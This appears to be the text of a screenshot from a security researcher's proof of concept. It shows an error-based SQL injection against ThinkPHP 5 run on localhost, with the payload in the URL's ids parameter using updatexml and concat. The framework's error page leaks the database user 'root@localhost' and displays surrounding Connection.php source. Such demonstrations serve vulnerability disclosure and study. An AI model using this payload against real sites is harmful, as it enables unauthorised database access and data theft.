 localhost/thinkphp5/public/index.php?ids[0,updatexml(0,concat(0xa,user()),0)]=1231
应用 Hacksearch everycms 古董 养花 一些网站 文件夹 临时 离别歌 - 学习|分享|C 小密圈 Google 翻译 工作 数据分析
[10501] PDOException in Connection.php line 389
SQLSTATE[HY000]: General error: 1105 XPATH syntax error: '
root@localhost'
380. $this->PDOStatement->execute();
381. // 调试结束
382. $this->debug(false);
383. // 返回结果集
384. return $this->getResult($pdo, $procedure);
385. } catch (\PDOException $e) {
386. if ($this->isBreak($e)) {
387. return $this->close()->query($sql, $bind, $master, $pdo);
388. }
389. throw new PDOException($e, $this->config, $this->getLastsql());
390. } catch (\ErrorException $e) {
391. if ($this->isBreak($e)) {
392. return $this->close()->query($sql, $bind, $master, $pdo);
393. }
394. throw $e;
395. }
396. }
397.
398. /**
离别歌@leavesongs.com
Call Stack